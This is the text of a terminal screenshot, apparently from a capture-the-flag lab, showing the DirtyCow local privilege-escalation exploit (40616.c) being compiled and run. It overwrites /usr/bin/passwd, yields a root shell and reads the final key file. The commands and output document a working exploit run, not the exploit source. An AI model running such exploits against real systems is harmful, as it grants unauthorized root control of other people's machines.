 File Edit View Search Terminal Tabs Help
msfconsole × python -m http.server 8080 ×
robot@linux:/tmp$ gcc 40616.c -o cowroot -pthread
gcc 40616.c -o cowroot -pthread
40616.c: In function ‘procselfmemThread’:
40616.c:99:9: warning: passing argument 2 of ‘lseek’ makes integer from pointer without a cast [enabled by default]
         lseek(f,map,SEEK_SET);
         ^
In file included from 40616.c:28:0:
/usr/include/unistd.h:334:16: note: expected ‘__off_t’ but argument is of type ‘void *’
 extern __off_t lseek (int __fd, __off_t __offset, int __whence) __THROW;
                ^
40616.c: In function ‘main’:
40616.c:142:5: warning: format ‘%d’ expects argument of type ‘int’, but argument 2 has type ‘__off_t’ [-Wformat=]
     printf("Size of binary: %d\n", st.st_size);
     ^
robot@linux:/tmp$ ./cowroot
./cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 47032
Racing, this may take a while..
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
thread stopped
thread stopped
root@linux:/tmp# cd /root
cd /root
root@linux:/root# ls
ls
firstboot_done  key-3-of-3.txt
root@linux:/root# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
root@linux:/root#
[*] 192.168.125.132 - Meterpreter session 2 closed.  Reason: Died